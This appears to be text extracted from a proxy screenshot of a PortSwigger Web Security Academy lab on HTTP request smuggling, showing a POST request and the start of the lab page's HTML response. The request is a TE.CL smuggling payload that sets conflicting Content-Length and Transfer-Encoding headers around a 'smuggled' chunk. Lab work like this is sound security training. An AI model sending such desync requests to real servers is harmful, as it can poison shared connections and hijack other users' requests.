 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: ac521f6a1eeddbbe80d4357b0017006a.web-security-academy.net
3 Cookie: session=L4qOjYBRtt3JAF32GE514YUfy9tQnloz
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17 Content-Length: 3
18 Transfer-Encoding: chunked
19
20 8
21 smuggled
22 0
23
24
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Keep-Alive: timeout=0
4 Connection: close
5 Content-Length: 7364
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
HTTP request smuggling, basic TE.CL vulnerability
</h2>